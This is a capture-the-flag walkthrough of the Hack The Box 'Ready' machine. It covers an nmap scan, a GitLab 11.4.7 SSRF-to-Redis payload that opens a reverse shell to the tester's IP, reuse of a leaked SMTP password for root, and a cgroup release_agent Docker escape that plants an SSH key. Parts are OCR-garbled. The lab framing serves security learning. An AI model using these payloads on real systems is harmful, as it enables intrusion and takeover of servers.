

# Scanning

# Nmap

## **Ports Open**

- 22
- 5080

| Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-14 09:48 IST                                |
|------------------------------------------------------------------------------------------------|
| Nmap scan report for ready.htb (10.10.10.220)                                                  |
| Host is up (0.22s latency).                                                                    |
| Not shown: 998 closed ports                                                                    |
| PORT STATE SERVICE VERSION                                                                     |
| 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)                            |
| ssh-hostkey:                                                                                   |
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)                                     |
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)                                    |
| <pre>256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)</pre>                       |
| 5080/tcp open http nginx                                                                       |
| http-robots.txt: 53 disallowed entries (15 shown)                                              |
| / /autocomplete/users /search /api /admin /profile                                             |
| /dashboard /projects/new /groups/new /groups/*/edit /users /help                               |
| _/s/ /snippets/new /snippets/*/edit                                                            |
| http-title: Sign in \xC2\xB7 GitLab                                                            |
| _Requested resource was http://ready.htb:5080/users/sign_in                                    |
| _http-trane-info: Problem with XML parsing of /evox/about                                      |
| No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submi |
| TCP/IP fingerprint:                                                                            |

```
OS:SCAN(V=7.91%E=4%D=5/14%OT=22%CT=1%CU=37641%PV=Y%DS=2%DC=T%G=Y%TM=609DFA2
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(01=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=0%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%0=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
```

```
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

```
TRACEROUTE (using port 110/tcp)
```

HOP RTT ADDRESS

### 1 210.02 ms 10.10.14.1

### 2 208.88 ms ready.htb (10.10.10.220)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 45.41 seconds

# **Enumeration**

## port 5080

|                                                                   |                  |                                 | Sign in · GitLab — Mo | ozilla Firefox |            |              |                 |  |  |
|-------------------------------------------------------------------|------------------|---------------------------------|-----------------------|----------------|------------|--------------|-----------------|--|--|
| 🖊 Sign in · GitLab                                                | × +              |                                 |                       |                |            |              |                 |  |  |
| ← → ♂ ଢ                                                           | 0 💋 10.10        | <b>).10.220</b> :5080/users/sig |                       | ⊠ ☆            |            | a 🤉 🙂 💈      | 🛛 🥹 🔮 🗧         |  |  |
| 赵 Getting Started 🛭 😚                                             | Hack The Box     | 🖨 Start 🔉 Parrot OS             | 🖨 Community 🖨 G       | Git 📑 CryptPad | 🕥 Docs 🕴 🛅 | ]Learn » 🗎 C | )ther Bookmarks |  |  |
|                                                                   |                  |                                 | ₩                     |                |            |              |                 |  |  |
|                                                                   |                  |                                 |                       |                |            |              |                 |  |  |
|                                                                   |                  |                                 |                       |                |            |              |                 |  |  |
| GitLab C                                                          | ommu             | nity Editior                    | ٦                     | Si             | ign in     | Regist       | ter             |  |  |
| Open source software to collaborate on code                       |                  |                                 |                       | Full name      | Full name  |              |                 |  |  |
| Manage Git reposi                                                 | itories with fin | e-grained access contr          | ols that keep your    |                |            |              |                 |  |  |
| requests. Each project can also have an issue tracker and a wiki. |                  |                                 |                       | Username       | Username   |              |                 |  |  |
|                                                                   |                  |                                 |                       |                |            |              |                 |  |  |
|                                                                   |                  |                                 |                       | Email          |            |              |                 |  |  |
|                                                                   |                  |                                 |                       |                |            |              |                 |  |  |
|                                                                   |                  |                                 |                       | Email confi    | irmation   |              |                 |  |  |
| creating a n                                                      | <b>New use</b>   | r                               |                       |                |            |              |                 |  |  |
| ~                                                                 |                  |                                 |                       |                |            |              | 1               |  |  |

| Ope | en source s | oftware to | o collaborate | on code |
|-----|-------------|------------|---------------|---------|
|     | il source s | on tware t | στοπαρογαίε   | oncouc  |

Manage Git repositories with fine-grained access controls that keep your code secure. Perform code reviews and enhance collaboration with merge requests. Each project can also have an issue tracker and a wiki.

| Full name                      |  |
|--------------------------------|--|
| edger thomas                   |  |
| Username                       |  |
| edger                          |  |
| Username is available.         |  |
| Email                          |  |
| edger@ready.htb                |  |
| Email confirmation             |  |
| edger@ready.htb                |  |
| Password                       |  |
| •••••                          |  |
| Minimum length is 8 characters |  |

Register

Explore Help About GitLab

# Logged in

| 🔴 🕘 🗧 Projects · Dashb                                                                                                    | oard · GitLab — Mozilla Firefox                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| ♦ Projects · Dashboard · Git ×                                                                                                    |                                                                                |
| ← → C ☆ 0 2 10.10.10.220:5080/dashboard/project:                                                                                                    | s ···· 🖂 🏠 🗈 🙆 🖉 🔄 🗧                                                           |
| 🌢 Getting Started 😚 Hack The Box 🜐 Start 🔊 Parrot OS 🖨 Comm                                                                                                    | nunity 🖨 Git 🐧 CryptPad 🕥 Docs 🛛 🛅 Learn » 🛅 Other Bookmarks                   |
| ₩ GitLab Projects ✓ Groups ~ Activity Milestones Snippets                                                                                                    | 🖿 🖬 🗸 Search or jump to 🔍 🗘 🕅 🗠 🤶                                              |
| Projects                                                                                                    |                                                                                |
| Project 'edger thomas / test' is in the process of being deleted.                                                                                                    |                                                                                |
| Welcome to GitLab         Code, test, and deploy together         Image: Create a project         Projects are where you store your code, access issues, wiki and other features of GitLab. | Create a group         Groups are the best way to manage projects and members. |
| )<br>On further evaluating gitleb                                                                                                    |                                                                                |

## On further exploring gitlab

version 11.4.7

GitLab Community Edition 11.4.7 update asap

GitLab is open source software to collaborate on code.

Manage git repositories with fine-grained access controls that keep your code secure.

Perform code reviews and enhance collaboration with merge requests.

Each project can also have an issue tracker and a wiki.

Used by more than 100,000 organizations, GitLab is the most popular solution to manage git repositories on-premises. Read more about GitLab at about.gitlab.com.

Check the current instance configuration

**GitLab Documentation** 

Quick help

# Gitlab 11.4.7

**Exploits** 

https://www.exploit-db.com > exploits \*

### GitLab 11.4.7 - Ruby webapps - Exploit Database

14-Dec-2020 — GitLab 11.4.7 - Remote Code Execution (Authenticated) (1). CVE-2018-19585CVE-2018-19571 . webapps exploit for Ruby platform. Watching the video will help

https://www.youtube.com > watch

## GitLab 11.4.7 Remote Code Execution - Real World CTF 2018 ...



Video write-up about the Real World CTF challenge "flaglab" that involved exploiting a **gitlab** 1day. Actually ... 21-Apr-2019 · Uploaded by LiveOverflow

a lot for understanding concept

### Github reposistory of gitlab ssrf-redis-RCE is found

https://github.com/jas502n/gitlab-SSRF-redis-RCE

| ☐ jas502n / gitlab-SSRF-redis-RCE   |                                                     | •                                  |
|-------------------------------------|-----------------------------------------------------|------------------------------------|
| <> Code (!) Issues 11 Pull requests | ➢ Actions <sup>□□</sup> Projects <sup>□□</sup> Wiki | Security Insights                  |
| ਈ master → ਇ 1 branch । ⊙ 0 tags    |                                                     | Go to file Add file - Code -       |
| jas502n Update README.md            |                                                     | fde19ee on 24 Apr 2019 317 commits |
| gitlab-docker                       | update                                              | 2 years ago                        |
| GitLab-SSRF-RCE.jpg                 | Add files via upload                                | 2 years ago                        |
| README.md                           | Update README.md                                    | 2 years ago                        |
| gitlab_ssrf.jpg                     | Add files via upload                                | 2 years ago                        |
| 🗅 push.sh                           | update                                              | 2 years ago                        |
| i≘ README.md                        |                                                     |                                    |

SSRF targeting redis for RCE via IPv6/IPv4 address embedding chained with CLRF injection in the git:// protocol.

By following the instruction in the github we would able to get a reverse shell.

### register user test

gitlab vuln: >>import project>> Repo by URL >> Git repository URL (ipv6 Bypass block url)

```
Example:
127.0.0.1:6379 >> [0:0:0:0:0:ffff:127.0.0.1]:6379
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git
```

### POC:

### multi

```
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\
exec
exec
exec
```

## **Burpsuite request**

```
POST /projects HTTP/1.1
Host: 10.10.20.166:5080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN, zh;q=0.8, en-US;q=0.5, en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 794
Referer: http://10.10.20.166:5080/projects/new
Cookie: _gitlab_session=80f61bbe6eb0cb660da73e61dbb6b860; sidebar_collapsed=false; event_filter=all
X-Forwarded-For: 127.0.0.2
Connection: close
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=p7JycLd%2FiS7nEk30Ahi2i8oyEodZJ0V%2BBhCWtnKMMauqjInDAYedeS%2BWL%2F8
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\
exec
exec
exec
&project%5Bci_cd_only%5D=false&project%5Bname%5D=&project%5Bnamespace_id%5D=2&project%5Bpath%5D=ssrf&
```

# **Exploitation**

Encode Poc

| multi                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| sadd resque:gitlab:queues system_hook_push                                                                      |
| lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":                          |
| [\"class_eval\",\"open(\' setsid python /tmp/nc.py 10.10.14.132 1234                                            |
| \').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513 |
|                                                                                                    |
| exec                                                                                                    |
| exec                                                                                                    |
| exec                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Encoded using Cyberchef



#### elect for new project



#### Create a group

Groups are the best way to manage projects and members.

#### Explore public projects

**Create a project** 

other features of GitLab.

There are 1 public projects on this server. Public projects are an easy way to allow everyone to have read-only access.

Projects are where you store your code, access issues, wiki and

# 

#### Learn more about GitLab

Take a look at the documentation to discover all of GitLab's capabilities.

• Step 2. Import Project

≣

| Blank project                                 | Create from template                   | Import project |
|-----------------------------------------------|----------------------------------------|----------------|
| Project name                                  |                                        | 1              |
| My awesome project                            |                                        |                |
| Project URL                                   | Project slug                           | /              |
| http://10.10.10.220:5080/edger/               | my-awesome-proje                       | ect            |
| Want to house several dependent projects unde | er the same namespace? Create a group. |                |
| Project description (optional)                |                                        |                |

Description format

### Visibility Level 🔞

## ○ A Private

Project access must be granted explicitly to each user.

### • Step 3. Import by git url

#### Projects

| New project                                                                                                    | Blank project       |        |                   | Create from template |                     | Import project       |           |
|----------------------------------------------------------------------------------------------------|---------------------|--------|-------------------|----------------------|---------------------|----------------------|-----------|
| A project is where you house your files<br>(repository), plan your work (issues), and<br>publish your documentation (wiki), among                                     | Import project from |        |                   |                      |                     |                      |           |
| other things.<br>All features are enabled for blank projects,<br>from templates, or when importing, but you<br>can disable them afterward in the project<br>settings. | 💖 GitLab export     | GitHub | 🗑 Bitbucket Cloud | Bitbucket Server     | <b>₩</b> GitLab.com | <b>G</b> Google Code | 🕷 Fogbugz |
|                                                                                                    | ফি Gitea git Repo   | by URL | ) Manifest file   |                      |                     |                      |           |
| <b>Fip:</b> You can also create a project from the<br>command line. Show command                                                                                      |                     |        |                   |                      |                     |                      |           |

lenu 🤹 aju@ParrotOs: ~ 👘 [Binaries] 🧰 notes - Obsidian v0.11.13 😆 New Project - GitLab — ... 🕹 Hackthebox Ready writ...

۲.

127

• step 4 start a netcat listner your machine

```
┌──(aju⊕ParrotOs)-[~/HTB/ready]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
```

### • step 5 paste encode poc and git url

**Tip:** You can also create a project from the command line. Show command

#### Git repository URL

1%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git

- The repository must be accessible over <a href="http://">https://</a> or <a href="http://">git://</a>.
- If your HTTP repository is not publicly accessible, add authentication information to the URL:

https://username:password@gitlab.company.com/group/project.git.

- The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
- To import an SVN repository, check out this document.

| Project name                                                                       |              |  |  |  |  |  |  |
|------------------------------------------------------------------------------------|--------------|--|--|--|--|--|--|
| test                                                                               |              |  |  |  |  |  |  |
| Project URL                                                                        | Project slug |  |  |  |  |  |  |
| http://10.10.10.220:5080/edger/                                                    | ssrf         |  |  |  |  |  |  |
| Want to house several dependent projects under the same namespace? Create a group. |              |  |  |  |  |  |  |
| Project description (optional)                                                     |              |  |  |  |  |  |  |
| Description format                                                                 |              |  |  |  |  |  |  |
|                                                                                    |              |  |  |  |  |  |  |
|                                                                                    |              |  |  |  |  |  |  |

### create new project

### Recievied a reverse connection as git from gitlab

```
(aju@ParrotOs)-[~/HTB/ready]

_$ nc -nvlp 9001

listening on [any] 9001 ...

connect to [10.10.14.132] from (UNKNOWN) [10.10.10.220] 37210

which python

python3 -c 'import pty; pty.spawn("/bin/bash")'

git@gitlab:~/gitlab-rails/working$
```

# **Escalating**

Checking whether inside a docker

```
git@gitlab:~/gitlab-rails$ cat /proc/self/cgroup
cat /proc/self/cgroup
l2:memory:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
l1:rdma:/
l0:cpuset:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
9:blkio:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
8:cpu,cpuacct:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
6:net_cls,net_prio:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
5:freezer:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
4:pids:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
3:devices:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
2:perf_event:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
1:name=systemd:/docker/Teb263389e5eea068ad3d0c208ea4dd02ba86fa0b2ebd44f63adc391351fba6d
0::/system.slice/containerd.service
```

from this it confirmed we are in docker

# **Escalating**

On reading config files

```
gitlab rails['redis queues instance'] = nil
 gitlab rails['redis queues sentinels'] = nil
 gitlab rails['redis shared state instance'] = nil
# gitlab rails['redis shared sentinels'] = nil
### GitLab email server settings
###! Docs: https://docs.gitlab.com/omnibus/settings/smtp.html
###! **Use smtp instead of sendmail/postfix.**
# gitlab rails['smtp enable'] = true
 gitlab rails['smtp address'] = "smtp.server"
# gitlab rails['smtp port'] = 465
# gitlab rails['smtp user name'] = "smtp user"
gitlab rails['smtp password'] = "wW59U!ZKMbG9+*#h"
# gitlab rails['smtp domain'] = "example.com"
# gitlab rails['smtp authentication'] = "login"
# gitlab rails['smtp enable starttls auto'] = true
# gitlab rails['smtp tls'] = false
###! **Can be: 'none', 'peer', 'client_once', 'fail_if_no_peer_cert'**
###! Docs: http://api.rubyonrails.org/classes/ActionMailer/Base.html
# gitlab rails['smtp openssl verify mode'] = 'none'
# gitlab_rails['smtp_ca_path'] = "/etc/ssl/certs"
# gitlab rails['smtp ca file'] = "/etc/ssl/certs/ca-certificates.crt"
## Container Registry settings
```

### git@gitlab:/opt/backup\$ ls

### ls

docker-compose.yml gitlab-secrets.json gitlab.rb

- # gitlab\_rails['smtp\_enable'] = true
- # gitlab\_rails['smtp\_address'] = "smtp.server"
- # gitlab\_rails['smtp\_port'] = 465
- # gitlab\_rails['smtp\_user\_name'] = "smtp user"
- # lab\_rails['smtp\_password'] = "wW59U!ZKMbG9+\*#h"
- # gitlab\_rails['smtp\_domain'] = "example.com'
- # gitlab\_rails['smtp\_authentication'] = "login"
- # gitlab\_rails['smtp\_enable\_starttls\_auto'] = true
- # gitlab\_rails['smtp\_tls'] = false

## **Root on Docker**

git@gitlab:/opt/backup\$ su su Password: wW59U!ZKMbG9+\*#h

## **User flag**

root@gitlab:/home/dude# cat user.txt

cat user.txt

e1e30b052b6ec0670698805d745e7682

root@gitlab:/home/dude#

In order to get root flag we need to find some way to escape from docker

# **Docker Escaping**

On Researching found a blog

https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/

- made ssh keys and copy id\_rsa.pub to the script
- made a script doces.sh

```
mkdir /tmp/doces && mount -t cgroup -o rdma cgroup /tmp/doces && mkdir /tmp/doces/x
echo 1 > /tmp/doces/x/notify\_on\_release
host\_path=\`sed -n 's/.\*\\perdir=\\(\[^^,\]\*\\).\*/\\1/p' /etc/mtab\`
echo "$host\_path/cmd" > /tmp/doces/release\_agent
echo '#!/bin/sh' > /cmd
echo 'echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDArX' > /root/.ssh/authorized\_keys" >> /cmd
chmod a+x /cmd
```

sh -c "echo \\\$\\\$ > /tmp/doces/x/cgroup.procs"

start a server

Download the script in the docker and change permission

```
root@gitlab:~# wget 10.10.14.132/doces.sh
wget 10.10.14.132/doces.sh
--2021-05-14 06:11:33-- http://10.10.14.132/doces.sh
Connecting to 10.10.14.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 942 [text/x-sh]
Saving to: 'doces.sh'
doces.sh 100%[======>] 942 --.-KB/s in 0.04s
2021-05-14 06:11:34 (21.4 KB/s) - 'doces.sh' saved [942/942]
root@gitlab:~# chmod +x doces.sh
chmod +x doces.sh
root@gitlab:~#./does.sh
```

# Root

SSH into machine using our id\_rsa

[---(aju⊛Parrot0s)-[~/.ssh] └\$ ssh -i id\_rsa root@10.10.10.220

#### 255 ×

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86\_64)

- \* Documentation: https://help.ubuntu.com
- \* Management: https://landscape.canonical.com
- \* Support: https://ubuntu.com/advantage

Last login: Thu Feb 11 14:28:18 2021 root@ready:~#

root@ready:~# cat root.txt
b7f98681505cd39066f67147b103c2b3
root@ready:~#